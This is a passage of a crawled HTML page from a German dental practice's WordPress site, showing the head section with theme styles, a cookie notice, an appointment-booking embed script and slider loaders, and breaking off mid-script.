

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zahnarztpraxis-lankwitz.de/product-details/product-with-right-sidebar/
body_size: 33939
content:
<!doctype html>
<html lang="de" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
 
<title>Product With Right Sidebar &#8211; Zahnarztpraxis Lankwitz</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>

<link rel="alternate" type="application/rss+xml" title="Zahnarztpraxis Lankwitz &raquo; Feed" href="https://zahnarztpraxis-lankwitz.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zahnarztpraxis Lankwitz &raquo; Kommentar-Feed" href="https://zahnarztpraxis-lankwitz.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zahnarztpraxis-lankwitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zahnarztpraxis-lankwitz.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzahnarztpraxis-lankwitz.de%2Fproduct-details%2Fproduct-with-right-sidebar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='drflex-site-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/plugins/dr-flex/css/drflex-site.css?ver=20250331051643' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/css/layout2/app.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://zahnarztpraxis-lankwitz.de/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=260112101132' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//zahnarztpraxis-lankwitz.de/wp-content/uploads/omgf/rt-theme-20-google-fonts/rt-theme-20-google-fonts.css?ver=1667324724' type='text/css' media='all' />
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zahnarztpraxis-lankwitz.de\/wp-admin\/admin-ajax.php","nonce":"8b9c47a849","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zahnarztpraxis-lankwitz.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="generated-embed-script-js-after">
/* <![CDATA[ */
(function(){function m(a,b){function n(){var e;try{var h=navigator.language||navigator.a;"string"===typeof h||h instanceof String?e=h.trim().substring(0,2).toLowerCase():e="de"}catch(v){e="de"}return"de"==e||"en"==e?e:"de"}if("number"!==typeof a&&"undefined"!==typeof a)throw"first argument must be a number or undefined";if("function"!==typeof b&&"undefined"!==typeof b)throw"second argument must be a function or undefined";"number"!==typeof a&&(a=1);if(!t(a))throw"'"+a+"' is not a valid configuration id";
if(u())window.open("/?rest_route=/drflex/v1/booking/website-plugin-api/v1/embed/"+n(),"_blank");else if(!1===k){var l=document.createElement("style");l.textContent="@keyframes drflex-spinner-rotate {0% {transform: rotate(0deg);}100% {transform: rotate(359deg);}}";document.head.appendChild(l);var c=document.createElement("div");c.setAttribute("style","height: 100vh; position: fixed; width: 100%; overflow: hidden; z-index: 2147483647; margin: 0px; padding: 0px; top: 0; left: 0; background: rgba(0, 0, 0, 0.5);");
var f=document.createElement("div");f.setAttribute("style","height: 100vh; position: fixed; width: 100%; overflow: hidden;top: 0; left: 0;");c.appendChild(f);var p=document.createElement("div");p.setAttribute("style","height: 100vh;position: fixed;width: 100%;top: 0;left: 0;animation: drflex-spinner-rotate 1s infinite;background-repeat: no-repeat;background-position: center;background-image: url(\"data:image/svg+xml;charset=utf8,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M20.828 1.14C17.69 0.12 14.31 0.12 11.172 1.14C8.033 2.159 5.299 4.146 3.359 6.816C1.42 9.485 0.375 12.7 0.375 16C0.375 19.3 1.42 22.515 3.359 25.184C5.298 27.853 8.033 29.84 11.171 30.86C14.309 31.88 17.69 31.88 20.828 30.86C23.966 29.841 26.701 27.854 28.641 25.185C30.58 22.515 31.625 19.3 31.625 16.001C31.625 15.383 31.124 14.882 30.507 14.882C29.889 14.882 29.388 15.383 29.388 16.001C29.388 18.828 28.493 21.583 26.831 23.87C25.169 26.157 22.826 27.859 20.137 28.733C17.448 29.607 14.551 29.606 11.863 28.733C9.174 27.859 6.831 26.156 5.169 23.869C3.507 21.582 2.612 18.827 2.612 16C2.612 13.173 3.507 10.418 5.169 8.131C6.831 5.843 9.174 4.141 11.863 3.267C14.552 2.394 17.448 2.394 20.137 3.267C20.724 3.458 21.355 3.137 21.546 2.549C21.737 1.962 21.416 1.331 20.828 1.14Z' fill='white'/%3E%3C/svg%3E\");");
f.appendChild(p);c.setAttribute("id","dr-flex-embed-holder");var d=document.createElement("iframe");d.setAttribute("style","width: 100%; height: 100%; overflow: auto; display: none; border: none; padding: 0; margin: 0; background: transparent;");d.setAttribute("src","/?rest_route=/drflex/v1/booking/website-plugin-api/v1/embed/"+n());d.setAttribute("id","dr-flex-embed-frame");d.setAttribute("name","dr-flex-embed-frame");c.appendChild(d);document.body.insertBefore(c,document.body.firstChild);k=!0;var q=
!1;d.addEventListener("load",function(){q?m(a,b):(f.style.display="none",c.style.backgroundImage="none",q=!0,d.style.display="block",d.style.opacity="1.0",window.setTimeout(function(){c.removeChild(f);document.head.removeChild(l)},1E3))},!1);g=c}else g.style.display="none",document.body.removeChild(g),g=null,k=!1}function t(a){for(var b=0;b<r.length;b++)if(r[b]===a)return!0;return!1}function u(){var a=0;"number"===typeof window.innerWidth?a=window.innerWidth:document.documentElement&&(document.documentElement.clientWidth||
document.documentElement.clientHeight)?a=document.documentElement.clientWidth:document.body&&(document.body.clientWidth||document.body.clientHeight)&&(a=document.body.clientWidth);if(768>a)return!0;a=!1;var b=navigator.userAgent||navigator.vendor||window.opera;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(b)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(b.substr(0,
4)))a=!0;return a}var r=[1];window.addEventListener("message",function(a){a.origin===window.location.origin&&"function"===typeof window.__drflex_callback&&(a=JSON.parse(a.data),window.__drflex_callback(a))},!1);var k=!1,g=null;window.toggleDrFlexAppointments=m})();

//# sourceURL=generated-embed-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//zahnarztpraxis-lankwitz.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//zahnarztpraxis-lankwitz.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://zahnarztpraxis-lankwitz.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zahnarztpraxis-lankwitz.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zahnarztpraxis-lankwitz.de/product-details/product-with-right-sidebar/" />
<link rel='shortlink' href='https://zahnarztpraxis-lankwitz.de/?p=1903' />

<!--[if lt IE 9]><script src="https://zahnarztpraxis-lankwitz.de/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://zahnarztpraxis-lankwitz.de/wp-content/uploads/2024/12/cropped-Icon_718x718-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zahnarztpraxis-lankwitz.de/wp-content/uploads/2024/12/cropped-Icon_718x718-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zahnarztpraxis-lankwitz.de/wp-content/uploads/2024/12/cropped-Icon_718x718-180x180.png" />
<meta name="msapplication-TileImage" content="https://zahnarztpraxis-lankwitz.de/wp-content/uploads/2024/12/cropped-Icon_718x718-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
